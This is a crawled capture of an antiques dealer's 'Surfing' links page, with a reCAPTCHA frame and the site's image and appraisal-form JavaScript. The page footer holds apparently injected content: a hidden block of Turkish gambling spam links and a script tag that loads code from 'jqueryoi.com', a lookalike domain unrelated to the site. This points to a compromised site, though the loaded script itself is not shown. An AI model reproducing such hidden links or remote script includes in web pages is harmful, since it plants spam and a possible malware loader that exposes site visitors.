

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/sports/surfing
body_size: 3371
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.0069711208343506 -->
		
<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><table width="100%" border="0" cellpadding="2" cellspacing="0">
	<tr><td align="center"><span class="small darkBlue">CT Dealer American European Asian Photographs Antique Vintage Modern Estate Furniture Paintings Sculpture Silver Porcelain Lamps Chandeliers</span></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="/">
							<div class="topSmall">From Renaissance to Modern</div>
      				<div class="topLarge">OneofAKindAntiques.com</div>
      				<div class="topSmall">Established 1975 | Online 1995</div>
      		</a>
  </td></tr>
	<tr><td>&nbsp;</td></tr>
  <tr><td align="center" class="d5"><span class="heading">Click to browse our popular antiques categories</span></td></tr>
  
  <tr><td align="center" valign="bottom" class="d5">
  			<table width="100%" border="0" cellpadding="2" cellspacing="0">
  				<tr>
  						

  						<td align="center" valign="bottom"><a href="/category/1/furniture-antiques-for-sale"><img src="/r.php?image=1479_antique_french_victorian_marble_top_chest_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FURNITURE</span></a></td>
	 						<td align="center" valign="bottom"><a href="/category/1/jewelry-antiques-for-sale"><img src="/r.php?image=2201_peruzzi_bracelet_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">JEWELRY</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/fineart-antiques-for-sale"><img src="/r.php?image=6548_pietroni_oil_painting_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FINEART</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/asian-antiques-for-sale"><img src="/r.php?image=5341_vietnam_inlaid_box_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">ASIAN</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/silver-antiques-for-sale"><img src="/r.php?image=1935_georg_jensen_nut_dish_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SILVER</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/sculpture-antiques-for-sale"><img src="/r.php?image=8331_cheryl_farber_smith_abstract_sculpture_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SCULPTURE</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/decorativeobjects-antiques-for-sale"><img src="/r.php?image=8481_j_norton_bennington_crock_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">DECORATIVE</span></a></td>
  				</tr>
  			</table>
	</td></tr>

	<tr><td align="center">
				<form method="post" action="/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr>
							<td width="245" valign="top"><b>To search our inventory,<br>enter an item number or<br>keywords:</b></td>
							<td width="455"><input type="text" name="searchtxt" size="28" value="">&nbsp;<input type="submit" value="FIND NOW" name="All"><br>
															<table width="100%">
																<tr><td width="235"><input type="checkbox" name="description" value="1"><small>Search in item Description</small><br>
																										<input type="radio" name="method" value="all"><small>Find all word(s)</small><br>
																										<input type="radio" name="method" value="any" checked><small>Find any word(s)</small>
																		</td>
																		<td width="215" valign="center">
																			<a href="/search/help"><span class="darkRed">Search Help? Click Here</span></a>
																		</td>
																</tr>
															</table>
							</td>
						</tr>
					</table>
				</form>
	</td></tr>	
</table></td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="3" class="color_fa">
  <tr><td align="center" valign="top"><center><a href="/" target="_blank"><font color="black"><small><small>Sponsor: <b>OneofaKindAntiques.com</b></small></small><img src="http://images.oneofakindantiques.com/ooak-gallery-logo.jpg" alt="One of a Kind Antiques: General Information Pages: resources and research material related links and information" title="One of a Kind Antiques: General Information Pages: resources and research material related links and information" border="1"></font></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><a href="http://pricemyitem.com"><small>Click here! Online price guide for<br><br><IMG alt="antiques antique archive archives sold items" src="http://images.OneOfaKindAntiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>All things Antique Vintage and Modern</small></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
												 <ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9747273869558336" data-ad-slot="3257844858"></ins>
												 <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td><a href="/sports/badminton">Badminton</a></td></tr>
	<tr><td><a href="/sports/baseball">Baseball</a></td></tr>
	<tr><td><a href="/sports/basketball">Basketball</a></td></tr>
	<tr><td><a href="/sports/boating">Boating</a></td></tr>
	<tr><td><a href="/sports/bocce">Bocce</a></td></tr>
	<tr><td><a href="/sports/bowling">Bowling</a></td></tr>
	<tr><td><a href="/sports/boxing">Boxing</a></td></tr>
	<tr><td><a href="/sports/car-racing">Car Racing</a></td></tr>
	<tr><td><a href="/sports/checkers">Checkers - Draughts</a></td></tr>
	<tr><td><a href="/sports/chess">Chess</a></td></tr>
	<tr><td><a href="/sports/cribbage">Cribbage</a></td></tr>
	<tr><td><a href="/sports/dog-racing">Dog Racing</a></td></tr>
	<tr><td><a href="/sports/falconry">Falconry</a></td></tr>
	<tr><td><a href="/sports/fencing">Fencing</a></td></tr>
	<tr><td><a href="/sports/football">Football</a></td></tr>
	<tr><td><a href="/sports/golf">Golf</a></td></tr>
	<tr><td><a href="/sports/horse-racing">Horse Racing</a></td></tr>
	<tr><td><a href="/sports/jai-alai">Jai Alai</a></td></tr>
	<tr><td><a href="/sports/mahjong">Mahjong</a></td></tr>
	<tr><td><a href="/sports/marbles">Marbles</a></td></tr>
	<tr><td><a href="/sports/model-planes">Model Planes</a></td></tr>
	<tr><td><a href="/sports/parcheesi">Parcheesi</a></td></tr>
	<tr><td><a href="/sports/rodeo">Rodeo</a></td></tr>
	<tr><td><a href="/sports/rugby">Rugby</a></td></tr>
	<tr><td><a href="/sports/soccer">Soccer</a></td></tr>
	<tr><td><a href="/sports/surfing">Surfing</a></td></tr>
	<tr><td><a href="/sports/tennis">Tennis</a></td></tr>
</table></td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><h1 align="center"><font color="000000">Surfing</font></h1><h2><small>Surfing resources: history information links: sport rules</small></h2>

<p align="center">&nbsp;<b><font size="5">Surfing information Historical
    information and Museums<br>
    </font></b><a href="http://www.surfingmuseum.org/">International Surfing Museum</a>
   &quot;The International Surfing Museum located in Huntington Beach,
        California is home to a collection of some of the most significant
        artifacts in the history of surfing. With surf music and videos playing
        in the background, you'll be in the mood to view the many fine exhibit&quot;
<hr color='#000080'>
<h3>Recommended <i>'Surfing'</i> Related Links:</h3>
<a href='http://www.coffeetimes.com/surf.htm' target='_blank'><small><b>The History of Surfing</b><br>Surfing History</a><br></small><br><br>
<a href='http://www.thesurfingmuseum.co.uk' target='_blank'><small><b>British Surfing Museum -- The history of surfing in Britain</b><br>British Surfing History</a><br></small></td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yx70FR2ld7QOmfPyWUtUUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959841601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/jQuery/scripts.js
body_size: 1023
content:
/**  
 * This JS file is for the old version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  I
 * will basically copy this,but i want tostart with a clean version. . . 
 *
 **/


$(document).ready(function() {
	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});
	
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});

});